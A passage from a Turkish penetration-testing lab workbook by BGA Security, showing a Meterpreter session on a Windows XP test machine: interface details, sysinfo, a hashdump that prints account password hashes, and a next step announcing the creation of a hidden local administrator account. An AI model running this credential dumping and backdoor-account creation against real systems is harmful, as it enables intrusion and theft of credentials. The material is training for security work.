 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
MTU : 1520
IPv4 Address:127.0.0.1
IPv4 Netmask:255.0.0.0
Interface 2
============
Name : Ethernet Interface- Advanced Micro Devices [AMD]
HardwareMAC: 0a:1a:22:11:b3:12
MTU : 1500
IPv4 Address:192.168.2.10
IPv4 Netmask:255.255.255.0
meterpreter >
meterpreter > sysinfo
Computer : bgatestpc
OS : WindowsXP(Build 2600, Service Pack1).
Architecture : x64
SystemLanguage:tr_TR
Meterpreter : x64/win32
meterpreter >
4.Adım: Sistemdeki kullanıcıhashlerini elde edelim;
meterpreter > run hashdump
[*] Obtaining thebootkey...
[*] Calculating thehbootkey using SYSKEY 21a411a142be14v36c12b19e14cb1319...
[*] Obtaining theuserlist and keys...
[*] Decrypting userkeys...
[*] Dumping password hints...
No users withpassword hintson thissystem
[*] Dumping password hashes...
Administrator:500:eda1e235e54112cec1d2b1b25b104be:1320008030e9aa242cda131cb805542fe:::
bga-lab:501:eda1e235e54112cec1d2b1b25b104be:1320008030e9aa242cda131cb805542fe:::
5.Adım: Meterpreter oturumundan windwos shell’ini isteyelim ve windows shell üzerinden bir user
oluşturup,aktif edip,administratorlocalgrubunaekleyelim.
 